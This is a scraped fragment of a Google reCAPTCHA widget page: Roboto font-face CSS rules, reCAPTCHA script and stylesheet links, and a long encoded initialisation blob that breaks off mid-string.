/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JBJZSVJ8GlkBOyT7uYOpJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JBJZSVJ8GlkBOyT7uYOpJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JBJZSVJ8GlkBOyT7uYOpJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwpfDv8KEeRtLeWHDtsO2wo7DgydvLcK/wpLDncO4wrjCmMKELwjDvXbDrsOTGcOyw7hsUVs6YSPDtVpxwpHDr2pwVcOtwozCicOsQDsRwpUmwp/[base64]/[base64]/[base64]/CgC1Zw4Z6w5XCrMKedgRXeMKQwpQoJX/[base64]/Cj1DCvsKFFsOAw5LDnsOWaDgHOS9OQQTDvGTCkQbDvAQpw6dsw75EwpllfC0fA8OsWzR0w5ZzJDTDlMKnLlDCgMOhZMKQWsO/wrzCt8KAw7s4wphvw68fe8OAWcKXw4bCt8O2wpI3I8KTwqxwwofCrcOGBMOCwodhwo4WZV1JWgJYwqnCl8Kfe8Kcw7ISw5XDk8KGNMOjw63ClwrDhhDCoD0SwrcEGsK0wrPDo8KHw6/DpxzDt3o6I8O5OSJyw7/[base64]/ClRzDhxwPY8O3SVAUMh7DvBt+LFJGwrvDpMOiUVQ3KTXClsKbwrIlOnEFXALDqcOEwpvCs8O0w5zCrirCocOqw5vDjwtgwprDksO1woDChcKATWbDsMKbwpkxw749woDDucOaw55vwrVfMQVdLcOsHjfDgSfChMOzQMOnKMOrw7HDvsOkIcOJw5pDVcKwMB/Cth9twpEsYMOlAcKxeUFEw4QWOcOzIlTDtsOWIhzDksO7LMOaVG3CmgV+BiHDgRvCoSZFDcOuO0Vzw4DDnSXDq8OjwogswqVtw4vDqsO+w556TFXDucOrwojCnXDDhsKHbcKdw6rDuXTCikrDs8Kzw4/DlzBSR8KDISTCpwLDjcO3w4fCpR82a2jCu2/[base64]/wpAVQ8Krwo7Dp8Kpw5ZRDMKwLy0nwrU6TMK/w7/DhD4PwrrDilohwqo0wpfCp8ObwpDCoMKIw7/DrmtCwq3ChgcGHAvCm8Ksw7QeHG9lJVHCpznCtFRHwoBbwpLDsXV+wpzCvS3CpX3CgMKePwDDs0TCnkgdf0jCicKQWRFTw4HDtAnCmErCpw40w7/DiMOJw7LDthlRw5AHYsOjAsOrw5zCpsOocMKnUMOSwrTDhMKgb8OGG8OPCcOGwoDCgMKzw6EjwpbDnwMDw6F8wpAKw7wBwpTDpUvDryHDtMOZwrLCkWAQwo7DucO/P3ZvwqDDkV/Cow7Dtk7DtEFuwoMxw7UGw4ByOQxTMVpVC8O2CMO9woYbw4PCtlozBz5lw7vCgsOjZMOZUlxZwovDs8KGw5XDvcOWwocww5jDuMKwL8Kcw5/DtcOFVhx5w6HDjkjCsAXCj3fClwLCsnnCo3MWX2ADwolJwofDpFNnwqTChcOXwpvDrMOhwqYgwrACNMK/wpt7C2Mzw7VWMcKwwoJYw7dDD1QRw6A/VzPCv8ONNy54wpnDnhXCocKswpPCq8OswpXDicO9QsK0H8OOw6p4NBUYHQDCgcK/[base64]/R8OySVrChmbDolrClcK3PMORwqUFacK1w7AYe8OgK8OgeiTDlcKeAxXCqRTDhcKSaAPCnntKwqg1wr/CmMOIIzHCoMKyw5lIwqXClHPCoGXCmsKeFlYfcsK5dsK4w7fDpsKIR8KwdDNvCRgSworCiUvCh8ODwpnCu8OxS8KHAgvDkTdDwr3Ct8OjwpTDg8KINSrChFUZwpjCscK/[base64]/DuRDDtDEuwrtaw5HCusKNX8KtRMKcwoN6BWBswp/[base64]/CisKHw7IfSyhRwq7DuBnDl8KEa3NfLU/CkR/Diw4HYAx3w77CpWxdfcORVcKxIkfCu8OSw6zDqjbDmMOeK27DusO/[base64]/ChWoMw73CvzzDlELCkRrDv8Kvw400w7zCscKpPzrCm17DhDJvFX7DhsObwr3CsMOkR8Kuw7Ylw4bDlD42w7zCtXlbPsK5w4fCnMKsFcKbwpIQwr/DkMOgTsKiwrLCvxPDh8OsP15qDBQ3w6bCjBjCgMKWwp51w6XCqMKwwrzCs8Kqw6p2LCAiw48DwpJzWzc0ZsOxNFbCjkpPC8Obw7sywrFew5jCmzjDr8OhOFfDhcOQw6JAwr06MMOpwqbCoFtwBcKKwrVkbGbDtBNWw4/CvRPCnsKeG8KjGsKZPcOIw55hwojCq8Oee8OYwofCnMKSd2g2woAgwobDh8OEbsKuwo5PwqDDscKTwpAJXXnCssKEasOyFsOAS21Ew6NMdHVlwqfDmsKrwqBhbcKOOcO+O8KGwpXDv1PCtzJiw5/[base64]/[base64]/IcOuw4p/wpbDjFPCgMO2F8ODdcKRD8ORd8KjQsKhwqsgAlHDryvDhC40wrRTwrY4JWgaE8KgMcOJJMO4d8O/NcOpwqjCnQ/CosKgwrdMc8OoKcOLw4AtNsKOZMOdwpvDjDAxwrI1SRzDvcKAYMOWHMOlwpdYw7jDtcO4PhhbVcKzBcO+U8KoAg9SMMK2w7TCo03Dj8KmwpdtEsKjHW4oTsOMwrfDgcOKcsKsw7MnJcO1w58MRkfCllLDuMO/[base64]/[base64]/CmcOrwqQfXcKzw6xgbsKQG8OHwrAKXnHDmlnCqh3ClH/Dq8OKWA/[base64]/Di1tGwpvCisOZRUFVw6LCokgBwpfCikDDs8ONwrAfJcOSwoJaYcKxcT3DiCBGwpBOw6Y2woLCgi7DocKsJ1bCmxHDiR3ChifCqWhhwpE+dH3Cp1nChlo5KcKNw6LCqMKAC17Dkkt6w5/CjcOmwrV5HnPDqcKiGcKlCsOXwoZiMB7Ci8KtRlrDisO0A31tZ8Ofw73CjjHCu8KMw7/CmgrDijQgw5XCnMKyZMKGw5rCisKtw7HCt2/ClA8JGcO7E0/CokvDu0MFDsKzPhEgwqhRBGQIPMKfwoPDpsKiIMKyw73DhXYiw7UawprCgDLDmcOkwpwxw5TCoT/[base64]/[base64]/ClgbDlcOJwqTChlTCocKcwqxowrQbwoNvwp5CUcO9Qj3CpsONfml5GcKkwqx2X1sYw6MSwq3Cq00adcO7woAOw7VLZsOjdcKMwonDnMKEal3ClybDm3TDrcOiMcKIwqwAHAbCkhnChMOzwr/CrMKpw4DClnTDqsOuwo7DicOrwobChsO+OcKvdlUDFGHCscKNw4XDmUFFdCMBAcO4ekcjw67DnyzChsO5wobDqsOCw4XDoB/DkSwOw77CvyHDiUF+wrDCksKBJcKQw5HDj8OOw6MqwpYiw7/CpBp9w690wpQNQcK+w6HDjsK9J8Otw4zCgQbDosKrwr/CrMOsUSvCssKew7RFw58bwqw7woI1w4bDg2/Cl8K8w67DicKOw4DDv8OnwrZMw7jCkH7DjTRBw47DsjPCqcKVAg1MfDHDkmXCqnwgD1R5w6LCm8KcwrvDq8KJNMOxGTspw4NAw5FRw5LDmcOcw50XMcOBaAQBBcOsw4wQw7AhZih4w6lHUcOUw4IOw6TCucKvw58IwofDqcO/TMOnAMKNb8KIw7vDssOQwrQdaAkAdldDEsKbw5vDmsKuwo7ChsOYw5ZBw6sEE3EPXRHCjXd1w7UyQ8OUwpPChSfDr8OCXDfCo8KCwp3Ct8OTDsO/w6XDp8Ovw5DCsGjCsWUqwqvCjcOKw78Tw7Aww6jCk8Kcw7g2dcKdPMOQbcKmw5TDgVcBRWYjw7jCoBMAwo/Ct8OEw6w6N8Krw7dbwpbDucK1wphRw74pHSpmAsK1w4J6wqNYYlbDssKmIxUcw5QVT2bDj8OBwpZlVMKewpXDtjQkwo9Kw4HCjUPDnEpPw6HDuzYcBx9vDzZMesKRwogmwp0sGcOWwokwwqdsYR/Dh8KLw5pEw7xMA8Opwp7DozwQwqLDp3zDmnxKO3Asw5kPQcKBXMK5w54Fw4wrK8K0w7XClmfCnBnDrcOww5zCn8K+dRjDrx/CsARYw70CwoJpNAQ5woDDv8KBAFNSfsOrw4BwKWAqwqAILyfCjwVkYMOAw5Qfwr9wesO5VMKLDRsRw67DgDZfG1QjVMKhw7lAR8KRw5TCsFQpwr3DkMOyw5JPwpVqwp/CjMKYwr7CkMOdJUHDusKawqsewr1ZwotOwq45PMK6ZcOzw64Mw6IHJC3ChWfCrsKLFcOmRT0twpo1YsKqfA/CqjImWsOFJsKrWcKhZsOsw4zDmMOuw4XCrcKiDcO9c8KXw43CjHwSwofDmjvDh8OsSA/CoEcLOsOUScOfwoXCgSMKQMKMcMOdw4sQE8KjdCAuAAfClSpUw4XCvMO/[base64]/CtcK1wpl5LxgvwoVnTAzCjcO8wqLDsMKawpgbwowdJ2UXDgMvTWR7w7hXwq/DnsKUwqfCtijDq8Orw7vDuSc+w5tWwpUtw7HDigTCnMOXw6TCh8Kzw7rClTNmRcKCB8OGw4R5eMKRwoPDucO1IMOJE8KVwrfCq1knw6Fqw5rDmMKBGMOwFnzCmcOYwpFTw7XDncO+w4TDsXMaw7XDp8ODw4I0wrPCg1BkwpVzAcOOwq/[base64]/Dkk0vMjZ0wrDCmMOXwoNiwrfDmHTCvxbCmmYcwrTCrEzDmQXDm3oEw5YSe3dGwqjCnjbCosKww5/Cuy/ClsOJDsOsB8Kpw4wCXFcBw7oxwqc9UjHCp3jCql3DuizCqQjCjsKWMcOgw7skworDjGrDmsKjwr9dwrfDpcO0ICBXA8OhPMOdwrwTwrZMw5BnFhbDrxPDlsKRRyTCssKjaBRTwqZ0eMK6wrMZw5R/[base64]/aj99NcK7fETDo1oeX0rDnsKwwozDnsKaUzTDjsO/w6QIPMK9w57DlMO5w7rCocK4KcOkwptawrA2woXCrcO1wrjDnMKyw7DDssKgwrfDgk1wBQ3ClMO7R8KoeVdCwqRHwpXCi8K/w73Djw7CvMKcwqbDmgZXcU4KI2PCsVbDhsO9w7B5w449ScKKwqXCtMOfw5h+w4d0w6ghwoZrwoldDcO+JsKlIMOTVsK/w5Y0EMOTdcOVwqfDhB3CksOIFm/CrsOyw7s9wot/AlpaSSXDpGZKw4fCjcOOeXsNwqzChSHDnnkWfMKndm1QQhQwNMKGe2QgHMORKMORdGfDj8O1SyfDl8O1wrpyfQ/Cl8O+wrTDt2PDgk/Dn0p7w5fCrMO3LMOpf8KAe1/[base64]/b8O8aR/[base64]/Cvht5wpjCpsKhwrjCoS/[base64]/[base64]/DuihAw7Bca8OJw7Y3BGfDsTkOHXBrw4sIwoY1RMOPEh9hY8OlN2LCkk83V8Oww4UGw4DDq8OdRMKCw4LDtMKcwpdmK3HCrsOBwozCoELDoW8swrVLw69Ow4LClnLCpMOONcKOw4EfP8KMbcKbwolnIsOdw7Jdw7PDk8KkwrDCsi/CpwZ7cMO5w5EDDxLCiMKfO8OtbsOKehkrA2nDqcOQezQKcsO0EMKTw5w0PCHDoD87VyItwoMAw7oXQMOkIsOMw7nCsSnCuGYqRkrDlWHDkcKSBcOuej4lwpc/[base64]/w6vDoS08w70fwp/CnVbDsnpFVMKjw74cwo0GBVbDtsOGfUPDtlxzesKlPEXDvVvCpWrChDhENMOZd8O1w7XDvcKKw4jDoMKqZcOfw67CjnDDkmfDjBtwwr1nw61OwpppfMKQw6TDuMO0LMOswo3CvyjDscKIccO8wpHCrMOrw4HCisKDw6x5wpExw7xqRDLCvzXDmXcAXsKlSMKiR8K9w4/DoihawrRJORzCoyAhw7BDPTrDgsOaw53Dr8Knw4/[base64]/DrcO3ET/Dh0NMwrXDvMKOwpImdMO6M3rCqMKtS0jCkW5Me8OnIMK6w5PDosOAaMKEMcKWFSVyw6HCn8OPwpvCqsOdDwTDiMOAw75KEcKbwqHDoMKAw4p2L1bChMK2VVMMeU/CgcOJwpTClsOqY3Uta8OoJsOKwoIawrM0VkTDgMObwpMzwpbClEfDtVXDs8KNV8K/Yh1hIcOdwo4lwrnDsTHDicONVsOBfzHDqsKlY8K6w757RTwyUWFwY8KQdGzCgMKUYMO/[base64]/w5XDnD/[base64]/CiMKRwrLDv0xRwo0Jw7t3wo08UnzDqwjDhsKiwp/DtsKrHcKjQnk4bzfDhMKwKRfDp3YOwoTCrHtpw5Y5EgRmRAtkwrXCu8OODw09wovCoiRGw6gtwrXCosO9ZQbDv8Kxw4DCjU/DtTlmw4zDlsKzJ8KGwovCucOiw5N7wqZsdMOPUMKiYMOSwr/Cs8Oww6fDlxHDuCvDkMOTE8KYw4rCr8KWVsOOwokNexbCoD3DhW1mwpfCuSB8wo/CtcO0K8OVYsOONj7DrlfCkcOnHMOWwoFpw6TCrsKVwozDjiw2FMOUNnfCqU/Cu2/CqWvDvGgPwrk/H8KbwoPDi8Kdw7lQQEbDpA4ZHgXDkMOwY8OBfjl2wogRRcK1KMOGw4/CkMKqEA3DhMO8wqvDixI8wp3Cn8OvT8OZasKaQ2LCiMOvMMKAeRlew6MYwqTDiMOiBcOoZcOmw4XCgnjCg00ZwqXDhDbDiX5GwojCtlM+w5p5B2sCw7kYwrhUAE/DuyHCu8Khw4/CuWXCtsO6DMOrBhFsE8KPN8OdwrvDqnrCqMOTI8KjEjzCmsKbwoDDrsKyFxTCjcOic8KywoFHwo7DmcOLwofCh8OoQjfCnnfDicKswqJAwoDDqMK2CDMOUHhIwrXCun1AKR7Cv1towrXDsMK+w7EqAMOQw4FrwqJ4woc/[base64]/Dom/[base64]/[base64]/Dkw5cwqrCtMKrH8OPwow4MMO0w43DpR9ZPABJwq46S3vDmk5kw7PCgMK/w4AswojDk8OowrnCrsKSHELCoUXCug/DrcKKw7tcaMK0RMKLwrl/[base64]/CtztfU8OnwpPCmMKIwojDgsK1w6xaHsOrw5hHwpXDhkd+HRMPMsKgwq/DsMOGwqXClMOiD1ElIE4aL8OAwp1lw7kJwqDDrsOuwoPCiUldw7RQwrLDmcOsw4rCiMKuBBIOwogSShU/wqzCqQdmwpx2wrzDnsKow6N/M28UY8Ohw7QmwrUXTW9XU8Oyw4s9OH0/Y07Co2/DtAgfwo/CtWPDuMOLP3Y3ecKewrbDiHzClgchKSPDjsO1w44VwrNNIsOmw5jDlMOawp3Dn8OCwrLCqMKtOsO